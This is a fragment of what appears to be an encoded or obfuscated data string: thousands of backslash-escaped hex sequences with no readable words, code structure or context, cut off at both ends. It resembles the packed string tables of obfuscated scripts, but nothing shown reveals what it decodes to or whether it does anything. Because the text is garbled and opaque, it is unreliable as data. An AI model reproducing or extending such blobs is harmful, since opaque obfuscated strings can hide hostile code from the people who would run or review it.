77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x64\x5C\x6E\x5C\x31\x5C\x46\x5C\x64\x5C\x38\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x67\x5C\x38\x5C\x64\x5C\x4D\x5C\x31\x5C\x46\x5C\x30\x5C\x33\x5C\x32\x5C\x46\x5C\x47\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x67\x5C\x38\x5C\x38\x5C\x76\x5C\x31\x6A\x5C\x34\x5C\x70\x5C\x64\x5C\x6E\x5C\x31\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x4B\x5C\x38\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x71\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x68\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x76\x5C\x43\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x35\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x31\x36\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x53\x5C\x37\x5C\x76\x5C\x58\x5C\x37\x5C\x76\x5C\x59\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x64\x5C\x31\x34\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x37\x5C\x76\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x76\x5C\x55\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x46\x5C\x6E\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x78\x5C\x42\x5C\x37\x5C\x31\x6E\x5C\x46\x5C\x77\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x6C\x5C\x42\x5C\x37\x5C\x46\x5C\x52\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x37\x5C\x46\x5C\x69\x5C\x42\x5C\x37\x5C\x30\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x6B\x5C\x67\x5C\x31\x5C\x46\x5C\x53\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x66\x5C\x32\x5C\x71\x5C\x35\x5C\x68\x5C\x6F\x5C\x64\x5C\x68\x5C\x76\x5C\x64\x5C\x47\x5C\x68\x5C\x35\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x77\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x45\x5C\x6C\x5C\x31\x32\x5C\x66\x5C\x67\x5C\x6D\x5C\x6E\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x66\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x78\x5C\x66\x5C\x48\x5C\x77\x5C\x67\x5C\x52\x5C\x66\x5C\x6C\x5C\x52\x5C\x66\x5C\x78\x5C\x4A\x5C\x69\x5C\x6D\x5C\x66\x5C\x78\x5C\x77\x5C\x74\x5C\x66\x5C\x69\x5C\x6E\x5C\x6E\x5C\x77\x5C\x66\x5C\x44\x5C\x77\x5C\x6A\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x44\x5C\x77\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x66\x5C\x6E\x5C\x6C\x5C\x6E\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x31\x67\x5C\x6A\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x66\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x